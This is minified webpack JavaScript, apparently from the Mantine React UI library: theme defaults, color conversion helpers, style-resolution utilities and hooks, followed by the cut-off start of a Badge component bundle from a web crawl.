".concat(t,")"));let{r:o,g:n,b:a}=(0,r.c)(e);return"rgba(".concat(o,", ").concat(n,", ").concat(a,", ").concat(t,")")}let a=n},66248:function(e,t,o){o.d(t,{c:function(){return r}});function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let o=parseInt(t,16);return{r:o>>16&255,g:o>>8&255,b:255&o,a:1}}(e):e.startsWith("rgb")?function(e){let[t,o,r,n]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:o,b:r,a:n||1}}(e):e.startsWith("hsl")?function(e){let t,o,r;let n=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!n)return{r:0,g:0,b:0,a:1};let a=parseInt(n[1],10),i=parseInt(n[2],10)/100,s=parseInt(n[3],10)/100,l=n[5]?parseFloat(n[5]):void 0,c=(1-Math.abs(2*s-1))*i,d=a/60,u=c*(1-Math.abs(d%2-1)),m=s-c/2;return d>=0&&d<1?(t=c,o=u,r=0):d>=1&&d<2?(t=u,o=c,r=0):d>=2&&d<3?(t=0,o=c,r=u):d>=3&&d<4?(t=0,o=u,r=c):d>=4&&d<5?(t=u,o=0,r=c):(t=c,o=0,r=u),{r:Math.round(255*(t+m)),g:Math.round(255*(o+m)),b:Math.round(255*(r+m)),a:l||1}}(e):{r:0,g:0,b:0,a:1}}},39804:function(e,t,o){o.d(t,{t:function(){return u}});var r=o(97570);o(37667),o(97458);var n=o(66248);function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");let{r:o,g:r,b:a,a:i}=(0,n.c)(e),s=1-t,l=e=>Math.round(e*s);return"rgba(".concat(l(o),", ").concat(l(r),", ").concat(l(a),", ").concat(i,")")}var i=o(53260);function s(e,t){let o={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},r=(0,i.p)(o.from,t),n=(0,i.p)(o.to,t);return"linear-gradient(".concat(o.deg,"deg, ").concat(r," 0%, ").concat(n," 100%)")}var l=o(50432),c=o(30009);let d="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",u={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:o,variant:n,gradient:i,autoContrast:d}=e,u=(0,l.E)({color:t,theme:o}),m="boolean"==typeof d?d:o.autoContrast;if("filled"===n){let e=m&&u.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),hover:"var(--mantine-color-".concat(u.color,"-").concat(9===u.shade?8:u.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:(0,c.m)(e,.1),hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,c.m)(t,.1),hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===n)return u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,c.m)(o.colors[u.color][u.shade],.05),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(u.color,"-").concat(u.shade,")")}:{background:"transparent",hover:(0,c.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid ").concat(t)};if("subtle"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:"transparent",hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===n?u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===n?u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===n?{background:s(i,o),hover:s(i,o),color:"var(--mantine-color-white)",border:"none"}:"default"===n?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:d,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:d,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,r.h)(1)," ").concat((0,r.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(15)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(7)," ").concat((0,r.h)(7)," ").concat((0,r.h)(-5)),md:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(20)," ").concat((0,r.h)(25)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(10)," ").concat((0,r.h)(-5)),lg:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(28)," ").concat((0,r.h)(23)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(12)," ").concat((0,r.h)(12)," ").concat((0,r.h)(-7)),xl:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(36)," ").concat((0,r.h)(28)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(17)," ").concat((0,r.h)(17)," ").concat((0,r.h)(-7))},other:{},components:{}}},39779:function(e,t,o){o.d(t,{w:function(){return a}});var r=o(37978);o(37667),o(97458);var n=o(30727);function a(e,t,o){var a;let i=(0,n.rZ)(),s=null===(a=i.components[e])||void 0===a?void 0:a.defaultProps;return{...t,..."function"==typeof s?s(i):s,...(0,r.L)(o)}}},81097:function(e,t,o){o.d(t,{F:function(){return r}});function r(e){return e}},77054:function(e,t,o){o.d(t,{d:function(){return i},y:function(){return a}});var r=o(97458),n=o(37667);function a(e){return e}function i(e){let t=(0,n.forwardRef)(e);return t.extend=a,t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t}},95846:function(e,t,o){o.d(t,{b:function(){return i}});var r=o(97458),n=o(37667),a=o(77054);function i(e){let t=(0,n.forwardRef)(e);return t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t.extend=a.y,t}},65567:function(e,t,o){o.d(t,{Z:function(){return r}});function r(e){return e}},95426:function(e,t,o){o.d(t,{h:function(){return i}}),o(37667),o(97458);var r=o(30727),n=o(83151),a=o(76872);function i(e){let{classNames:t,styles:o,props:i,stylesCtx:s}=e,l=(0,r.rZ)();return{resolvedClassNames:(0,n.m)({theme:l,classNames:t,props:i,stylesCtx:s||void 0}),resolvedStyles:(0,a.i)({theme:l,styles:o,props:i,stylesCtx:s||void 0})}}},83151:function(e,t,o){o.d(t,{m:function(){return a}});var r=o(9097);let n={};function a(e){let{theme:t,classNames:o,props:a,stylesCtx:i}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[o,n]=e;t[o]?t[o]=(0,r.W)(t[o],n):t[o]=n})}),t}((Array.isArray(o)?o:[o]).map(e=>"function"==typeof e?e(t,a,i):e||n))}},76872:function(e,t,o){o.d(t,{i:function(){return r}});function r(e){let{theme:t,styles:o,props:r,stylesCtx:n}=e;return(Array.isArray(o)?o:[o]).reduce((e,o)=>"function"==typeof o?{...e,...o(t,r,n)}:{...e,...o},{})}},66789:function(e,t,o){o.d(t,{y:function(){return m}}),o(37667),o(97458);var r=o(29030),n=o(30727),a=o(9097);let i={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var s=o(83151);function l(e){let{selector:t,stylesCtx:o,theme:r,classNames:n,props:a}=e;return(0,s.m)({theme:r,classNames:n,props:a,stylesCtx:o})[t]}var c=o(76872);function d(e){let{style:t,theme:o}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...d({style:t,theme:o})}),{}):"function"==typeof t?t(o):null==t?{}:t}var u=o(37978);function m(e){let{name:t,classes:o,props:m,stylesCtx:p,className:f,style:h,rootSelector:y="root",unstyled:v,classNames:b,styles:g,vars:w,varsResolver:x}=e,C=(0,n.rZ)(),N=(0,r.uK)(),S=(0,r.Nu)(),k=(0,r.DE)(),j=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:E,getTransformedStyles:P}=function(e){var t;let{props:o,stylesCtx:a,themeName:i}=e,s=(0,n.rZ)(),l=null===(t=(0,r.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map(e=>l(e,{props:o,theme:s,ctx:a})),...i.map(e=>{var t;return l(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:o,theme:s,ctx:a})})].filter(Boolean):[],withStylesTransform:!!l}}({props:m,stylesCtx:p,themeName:j});return(e,t)=>({className:function(e){let{theme:t,options:o,themeName:r,selector:n,classNamesPrefix:c,classNames:d,classes:u,unstyled:m,className:p,rootSelector:f,props:h,stylesCtx:y,withStaticClasses:v,headless:b,transformedStyles:g}=e;return(0,a.W)(function(e){let{theme:t,options:o,unstyled:r}=e;return(0,a.W)((null==o?void 0:o.focusable)&&!r&&(t.focusClassName||i[t.focusRing]),(null==o?void 0:o.active)&&!r&&t.activeClassName)}({theme:t,options:o,unstyled:m||b}),function(e){let{themeName:t,theme:o,selector:r,props:n,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,s.m)({theme:o,classNames:null===(i=o.components[e])||void 0===i?void 0:i.classNames,props:n,stylesCtx:a}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:n,props:h,stylesCtx:y}),function(e){let{options:t,classes:o,selector:r,unstyled:n}=e;return null!=t&&t.variant&&!n?o["".concat(r,"--").concat(t.variant)]:void 0}({options:o,classes:u,selector:n,unstyled:m}),l({selector:n,stylesCtx:y,theme:t,classNames:d,props:h}),l({selector:n,stylesCtx:y,theme:t,classNames:g,props:h}),function(e){let{selector:t,stylesCtx:o,options:r,props:n,theme:a}=e;return(0,s.m)({theme:a,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||n,stylesCtx:o})[t]}({selector:n,stylesCtx:y,options:o,props:h,theme:t}),function(e){let{rootSelector:t,selector:o,className:r}=e;return t===o?r:void 0}({rootSelector:f,selector:n,className:p}),function(e){let{selector:t,classes:o,unstyled:r}=e;return r?void 0:o[t]}({selector:n,classes:u,unstyled:m||b}),v&&!b&&function(e){let{themeName:t,classNamesPrefix:o,selector:r,withStaticClass:n}=e;return!1===n?[]:t.map(e=>"".concat(o,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:c,selector:n,withStaticClass:null==o?void 0:o.withStaticClass}),null==o?void 0:o.className)}({theme:C,options:t,themeName:j,selector:e,classNamesPrefix:N,classNames:b,classes:o,unstyled:v,className:f,rootSelector:y,props:m,stylesCtx:p,withStaticClasses:S,headless:k,transformedStyles:P([null==t?void 0:t.styles,g])}),style:function(e){let{theme:t,themeName:o,selector:r,options:n,props:a,stylesCtx:i,rootSelector:s,styles:l,style:m,vars:p,varsResolver:f,headless:h,withStylesTransform:y}=e;return{...!y&&function(e){let{theme:t,themeName:o,props:r,stylesCtx:n,selector:a}=e;return o.map(e=>{var o;return(0,c.i)({theme:t,styles:null===(o=t.components[e])||void 0===o?void 0:o.styles,props:r,stylesCtx:n})[a]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:o,props:a,stylesCtx:i,selector:r}),...!y&&(0,c.i)({theme:t,styles:l,props:a,stylesCtx:i})[r],...!y&&(0,c.i)({theme:t,styles:null==n?void 0:n.styles,props:(null==n?void 0:n.props)||a,stylesCtx:i})[r],...function(e){var t;let{vars:o,varsResolver:r,theme:n,props:a,stylesCtx:i,selector:s,themeName:l,headless:c}=e;return null===(t=[c?{}:null==r?void 0:r(n,a,i),...l.map(e=>{var t,o;return null===(t=n.components)||void 0===t||null===(t=t[e])||void 0===t||null===(o=t.vars)||void 0===o?void 0:o.call(t,n,a,i)}),null==o?void 0:o(n,a,i)].reduce((e,t)=>(t&&Object.keys(t).forEach(o=>{e[o]={...e[o],...(0,u.L)(t[o])}}),e),{}))||void 0===t?void 0:t[s]}({theme:t,props:a,stylesCtx:i,vars:p,varsResolver:f,selector:r,themeName:o,headless:h}),...s===r?d({style:m,theme:t}):null,...d({style:null==n?void 0:n.style,theme:t})}}({theme:C,themeName:j,selector:e,options:t,props:m,stylesCtx:p,rootSelector:y,styles:g,style:h,vars:w,varsResolver:x,headless:k,withStylesTransform:E})})}},48221:function(e,t,o){o.d(t,{V:function(){return a}});var r=o(97458),n=o(37667);function a(){let e=(0,n.createContext)(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null);return[t=>{let{children:o,value:n}=t;return(0,r.jsx)(e.Provider,{value:n,children:o})},()=>(0,n.useContext)(e)]}},87325:function(e,t,o){o.d(t,{R:function(){return a}});var r=o(97458),n=o(37667);function a(e){let t=(0,n.createContext)(null);return[e=>{let{children:o,value:n}=e;return(0,r.jsx)(t.Provider,{value:n,children:o})},()=>{let o=(0,n.useContext)(t);if(null===o)throw Error(e);return o}]}},11950:function(e,t,o){function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}o.d(t,{R:function(){return function e(t,o){let n={...t};return r(t)&&r(o)&&Object.keys(o).forEach(a=>{r(o[a])?n[a]=a in t?e(n[a],o[a]):o[a]:n[a]=o[a]}),n}}})},37978:function(e,t,o){o.d(t,{L:function(){return r}});function r(e){return Object.keys(e).reduce((t,o)=>(void 0!==e[o]&&(t[o]=e[o]),t),{})}},8801:function(e,t,o){o.d(t,{w:function(){return n}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function n(e){return r[e]}},12049:function(e,t,o){o.d(t,{H5:function(){return s},Xj:function(){return c},ap:function(){return a},bG:function(){return i},yv:function(){return l}});var r=o(44882),n=o(97570);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0!==e)return(0,r.s)(e)?o?(0,n.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function i(e){return a(e,"mantine-spacing")}function s(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function l(e){return a(e,"mantine-font-size")}function c(e){if(e)return a(e,"mantine-shadow",!1)}},12011:function(e,t,o){o.d(t,{k:function(){return n}});var r=o(37667);function n(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},44882:function(e,t,o){o.d(t,{s:function(){return r}});function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}},32815:function(e,t,o){o.d(t,{X:function(){return r}});function r(e){return Object.keys(e)}},97570:function(e,t,o){function r(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function n(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function o(n){if(0===n||"0"===n)return"0".concat(e);if("number"==typeof n){let o="".concat(n/16).concat(e);return t?r(o):o}if("string"==typeof n){if(""===n||n.startsWith("calc(")||n.startsWith("clamp(")||n.includes("rgba("))return n;if(n.includes(","))return n.split(",").map(e=>o(e)).join(",");if(n.includes(" "))return n.split(" ").map(e=>o(e)).join(" ");if(n.includes(e))return t?r(n):n;let a=n.replace("px","");if(!Number.isNaN(Number(a))){let o="".concat(Number(a)/16).concat(e);return t?r(o):o}}return n}}o.d(t,{em:function(){return i},h:function(){return a}});let a=n("rem",{shouldScale:!0}),i=n("em")},52916:function(e,t,o){o.d(t,{l:function(){return n}});var r=o(37667);function n(e,t){let o=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{o.current=!1},[]),(0,r.useEffect)(()=>{if(o.current)return e();o.current=!0},t)}},71810:function(e,t,o){o.d(t,{u:function(){return a}});var r=o(37667),n=o(52916);function a(e){let{opened:t,shouldReturnFocus:o=!0}=e,a=(0,r.useRef)(null),i=()=>{var e;a.current&&"focus"in a.current&&"function"==typeof a.current.focus&&(null===(e=a.current)||void 0===e||e.focus({preventScroll:!0}))};return(0,n.l)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:o&&(e=window.setTimeout(i,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,o]),i}},9137:function(e,t,o){o.d(t,{M:function(){return s}});var r=o(37667),n=o(39246),a=o(29503);let i=r["useId".toString()]||(()=>{});function s(e){let t=function(){let e=i();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[o,s]=(0,r.useState)(t);return(0,n.Y)(()=>{s((0,a.k)())},[]),"string"==typeof e?e:"undefined"==typeof window?t:o}},39246:function(e,t,o){o.d(t,{Y:function(){return n}});var r=o(37667);let n="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},44579:function(e,t,o){o.d(t,{a:function(){return n}});var r=o(37667);function n(e,t){let{getInitialValueInEffect:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[n,a]=(0,r.useState)(o?t:"undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia(e).matches),i=(0,r.useRef)(null);return(0,r.useEffect)(()=>{if("matchMedia"in window)return i.current=window.matchMedia(e),a(i.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(o){return e.addListener(t),()=>e.removeListener(t)}}(i.current,e=>a(e.matches))},[e]),n}},59665:function(e,t,o){o.d(t,{Yx:function(){return i},kR:function(){return n},lq:function(){return a}});var r=o(37667);function n(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];let r=new Map;return e=>{if(t.forEach(t=>{let o=n(t,e);o&&r.set(t,o)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t?t():n(e,null)}),r.clear()}}}function i(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];return(0,r.useCallback)(a(...t),t)}},95714:function(e,t,o){o.d(t,{D:function(){return n}});var r=o(37667);function n(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},31660:function(e,t,o){o.d(t,{J:function(){return n}});var r=o(44579);function n(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},81052:function(e,t,o){o.d(t,{C:function(){return n}});var r=o(37667);function n(e){let{value:t,defaultValue:o,finalValue:n,onChange:a=()=>{}}=e,[i,s]=(0,r.useState)(void 0!==o?o:n);return void 0!==t?[t,a,!0]:[i,function(e){s(e);for(var t=arguments.length,o=Array(t>1?t-1:0),r=1;r<t;r++)o[r-1]=arguments[r];null==a||a(e,...o)},!1]}},29503:function(e,t,o){o.d(t,{k:function(){return r}});function r(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-").concat(Math.random().toString(36).slice(2,11))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-fa8d57c7-7b3442c01747262d.js
body_size: 13290
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3515],{38441:function(e,t,r){"use strict";r.d(t,{C:function(){return x}});var n=r(37667),o=r.n(n),i=r(8517),u=r(67966),l=r(96521),a=Object.defineProperty,s=Object.defineProperties,c=Object.getOwnPropertyDescriptors,f=Object.getOwnPropertySymbols,d=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,h=(e,t,r)=>t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t)=>{for(var r in t||(t={}))d.call(t,r)&&h(e,r,t[r]);if(f)for(var r of f(t))g.call(t,r)&&h(e,r,t[r]);return e},y=(e,t)=>s(e,c(t));let m={xs:{fontSize:9,height:16},sm:{fontSize:10,height:18},md:{fontSize:11,height:20},lg:{fontSize:13,height:26},xl:{fontSize:16,height:32}},b={xs:4,sm:4,md:6,lg:8,xl:10};var v=(0,l.k)((e,{color:t,size:r,radius:n,gradient:o,fullWidth:i,variant:u})=>{let{fontSize:l,height:a}=r in m?m[r]:m.md;return{leftSection:{marginRight:`calc(${e.spacing.xs}px / 2)`},rightSection:{marginLeft:`calc(${e.spacing.xs}px / 2)`},inner:{whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"},root:p(y(p(p({},e.fn.focusStyles()),e.fn.fontStyles()),{fontSize:l,height:a,WebkitTapHighlightColor:"transparent",lineHeight:`${a-2}px`,textDecoration:"none",padding:`0 ${e.fn.size({size:r,sizes:e.spacing})/1.5}px`,boxSizing:"border-box",display:i?"flex":"inline-flex",alignItems:"center",justifyContent:"center",width:i?"100%":"auto",textTransform:"uppercase",borderRadius:e.fn.radius(n),fontWeight:700,letterSpacing:.25,cursor:"inherit",textOverflow:"ellipsis",overflow:"hidden"}),function({theme:e,variant:t,color:r,size:n,gradient:o}){if("dot"===t){let t=e.fn.size({size:n,sizes:b});return{backgroundColor:"transparent",color:"dark"===e.colorScheme?e.colors.dark[0]:e.colors.gray[7],border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[3]}`,paddingLeft:e.fn.size({size:n,sizes:e.spacing})/1.5-t/2,"&::before":{content:'""',display:"block",width:t,height:t,borderRadius:t,backgroundColor:e.fn.themeColor(r,"dark"===e.colorScheme?4:e.fn.primaryShade("light"),!0),marginRight:t}}}let i=e.fn.variant({color:r,variant:t,gradient:o});return{background:i.background,color:i.color,border:`${"gradient"===t?0:1}px solid ${i.border}`}}({theme:e,variant:u,color:t,size:r,gradient:o}))}}),E=r(90257),P=Object.defineProperty,w=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,R=(e,t,r)=>t in e?P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,S=(e,t)=>{for(var r in t||(t={}))C.call(t,r)&&R(e,r,t[r]);if(w)for(var r of w(t))M.call(t,r)&&R(e,r,t[r]);return e},A=(e,t)=>{var r={};for(var n in e)C.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&w)for(var n of w(e))0>t.indexOf(n)&&M.call(e,n)&&(r[n]=e[n]);return r};let _={variant:"light",size:"md",radius:"xl"},T=(0,n.forwardRef)((e,t)=>{let r=(0,i.N4)("Badge",_,e),{className:n,color:u,variant:l,fullWidth:a,children:s,size:c,leftSection:f,rightSection:d,radius:g,gradient:h,classNames:p,styles:y,unstyled:m}=r,b=A(r,["className","color","variant","fullWidth","children","size","leftSection","rightSection","radius","gradient","classNames","styles","unstyled"]),{classes:P,cx:w}=v({size:c,fullWidth:a,color:u,radius:g,variant:l,gradient:h},{classNames:p,styles:y,name:"Badge",unstyled:m});return 